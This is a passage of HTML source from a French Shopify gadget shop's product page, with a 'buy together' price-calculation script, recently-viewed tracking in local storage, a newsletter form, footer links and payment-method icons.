0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid silver;background:0 0;transition:.25s ease-in-out;margin-right:3px;border-radius:2px}.buy-together-item .img-wrapper{width:50%;margin-left:3px;margin-right:5px;text-align:-webkit-center}.buy-together-item .img-wrapper img{width:100%;max-width:140px}.buy-together-item .b-t-content{width:70%;display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item .b-t-content .product-name{margin-bottom:7px;line-clamp:2;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%;display:flex;flex-direction:row;gap:7px}.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare{margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.combo-product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--price-color)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column;margin-bottom:16px}.buy-together-total-value div{display:flex;line-height:normal}.total-price strong{font-weight:600;color:{};}.buy-together-item{transition:opacity .3s;opacity:.5}.buy-together-item-selected{opacity:1}.compre_junto{display:flex}@media (max-width:1000px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px);margin-left:15px}.compre_junto{flex-direction:column}.buy-together-item .img-wrapper{width:33%}}@media (min-width:1000px){.buy-together-wrapper{flex-direction:row}.buy-together-wrapper .buy-together-list{width:60%}.buy-together-main-product{flex-direction:column;width:auto;max-width:35%;padding:15px;gap:20px;border:solid 1px var(--border-color);border-radius:var(--border-radius-theme)}.buy-together-wrapper{width:70%}.buy-together-total-value{width:30%}} .bloco-compre-junto{margin-top: 15px;}
</style>

    
<product-recommendations intent="complementary" product="7864262525170" limit="3" section-id="template--26791776780627__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1.2158) / 12 ;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');

    mainProductVariantSelect.addEventListener('change', function () {
      var selectedVariantId = this.value;
      mainProductPriceElement.setAttribute('data-id', selectedVariantId);
    });
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script></div></section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(7864262525170)) {
      items.splice(items.indexOf(7864262525170), 1);
    }

    items.unshift(7864262525170);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

</div><div id="shopify-section-template--26791776780627__product-recommendations" class="shopify-section"><section class="section" data-section-id="template--26791776780627__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 7864262525170,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Vous pourriez aimer</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--26791776780627__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--26791776780627__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--26791776780627__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "currentProductId": 7864262525170
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Produits consultés</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--26791776780627__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--26791776780627__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--26791776780627__17603489257b577610" class="shopify-section"><div class="container"></div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26791773176147__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--26791773176147__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#5f2ab6"></path>
        <path stroke="#000000" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#000000" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">LIVRAISON OFFERTE</p><div class="text-with-icons__content rte">
                  <p>Partout en France Métropolitaine</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M21 9v8h-3M5 14V9"></path>
        <path d="M7 3c0-1.1.9000001-2 2-2 3 0 4 4 4 4H9c-1.1000004 0-2-.9000001-2-2zM19 3c0-1.1-.8999996-2-2-2-3 0-4 4-4 4h4c1.1000004 0 2-.9000001 2-2zM3 5h20v4H3z" stroke="#000000" stroke-linecap="square"></path>
        <path d="M14.1000004 17H19c2.3999996 0 3 2 3 2l-10.6000004 3.7999992C10.5999994 23 9.6999998 23 8.8999996 22.6999989L1 19.40625V14h4c1.5999999 0 3.1000004.6999998 4 2h3c1.5 0 3 1.5 3 3H8" stroke="#5f2ab6"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premier Achat</p><div class="text-with-icons__content rte">
                  <p>Profitez de -10% sur votre première commande</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#000000"></path>
        <path stroke="#5f2ab6" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">SUPPORT CLIENT</p><div class="text-with-icons__content rte">
                  <p>Efficacité et fiabilité garanties.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#000000"></path>
        <path stroke="#5f2ab6" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">DES ACHATS EN TOUTE SÉCURITÉ</p><div class="text-with-icons__content rte">
                  <p>Un environnement 100% sûr.</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--26791773176147__5608a212-34b5-49f2-80a0-1f25e698a2b6" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26791773176147__5608a212-34b5-49f2-80a0-1f25e698a2b6 {
    background: #905de5;
    color: #ffffff;
  }
</style>

<section style=" padding: 20px 0; " class="section section--isolated section--tight section--text-centered" data-section-id="sections--26791773176147__5608a212-34b5-49f2-80a0-1f25e698a2b6" data-section-type="newsletter">
  <div class="container newsadapt">
    <div class="container newstitle"><h2 style=" margin-bottom: 0; "><i class="fa-solid fa-envelope-open-text"></i></h2><div class="rte" style=" font-weight: 500; font-size: 18px;">
        <p>Inscrivez-vous à la Newsletter pour ne pas manquer nos offres !</p>
      </div></div><div class="newsletter newsletter--compact newsbotoes"><form method="post" action="/contact#newsletter-sections--26791773176147__5608a212-34b5-49f2-80a0-1f25e698a2b6" id="newsletter-sections--26791773176147__5608a212-34b5-49f2-80a0-1f25e698a2b6" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row newsbotoes2" style="margin-bottom:0px">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--26791773176147__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--26791773176147__5608a212-34b5-49f2-80a0-1f25e698a2b6][contact][email]" class="form__floating-label">Votre email</label>
            </div>

            <button style=" margin-top: 0; " type="submit" class="form__submit button button--primary">S&#39;inscrire</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--26791773176147__footer" class="shopify-section shopify-section-group-footer-group"><footer class="footer" data-section-id="sections--26791773176147__footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                <img class="img-footer-logotype" style="max-width: 150px;" width="100%" height="100%" src="//dailydiscount.fr/cdn/shop/files/logo_daily_discount_footer.png?v=1649664709" alt="Dailydiscount" >
               </div><span class="footer__title heading h6">A propos de notre magasin</span>
               
                      <div class="rte">
                        <p>Bienvenue sur Dailydiscount.fr, votre destination incontournable pour dénicher les gadgets les plus innovants et fascinants du web! Chez Dailydiscount.fr, nous parcourons l'univers digital pour vous apporter une sélection triée sur le volet des gadgets les plus tendance</p>
                      </div></div><div class="footer__block-item footer__block-item--text" ><span class="footer__title heading h6">SERVICE CLIENTS</span>
               
                      <div class="rte">
                        <p><strong>E-mail: </strong>help@dailydiscount.fr</p>
                      </div></div><div class="footer__block-item footer__block-item--links" >
                      <span class="footer__title heading h6">Liens utiles</span>

                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/contact" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/questions-reponses" class="footer__link-item link">La foire aux questions !</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-sale" class="footer__link-item link">Conditions générales de ventes</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Informations livraison</a>
                            </li><li>
                              <a href="https://dailydiscount.fr/apps/17TRACK" class="footer__link-item link">Suivi commande</a>
                            </li></ul>
                      </div>
                  </div></div><div class="copy_rodape"><center>
        <div class="copyright"><p>© 2026 Dailydiscount -&nbsp;<p></p></p>
</div>
     </center> </div>
      <aside class="footer__aside"><div class="seguranca" style="max-width: 350px;"><p class="footer__aside-title"></p><div class="footer-section-stamps container-footer" style=" display: flex; flex-direction: row; gap: 15px; align-items: center; ">
        <div class="footer-section-stamp" style=" flex: 33.333%; ">
       <a href="https://transparencyreport.google.com/safe-browsing/search?url=dailydiscount.fr" target="_blank">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/google-safe-branding-logo-A67B1838BE-seeklogo.com.png?v=1701169744">
      </a>
          </div>
    <div class="footer-section-stamp" style=" flex: 33.333%; ">
      <a href="https://safeweb.norton.com/">
      <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/norton.png?v=1701170187">
    </a></div>
              <div class="footer-section-stamp" style=" flex: 33.333%; ">
     <a href="https://www.sslshopper.com/ssl-checker.html#hostname=dailydiscount.fr" target="_blank">
        <img loading="lazy" class="footer-section-stamp-img" data-src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429" alt="" src="https://cdn.shopify.com/s/files/1/0695/7019/9828/files/SSL_certificate.png?v=1701170429">
      </a>
    </div>
  </div></div><div class="footer-payments-mobile">
  <p  style=" margin-bottom: 0.6em; ">
    Nous acceptons
  </p><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
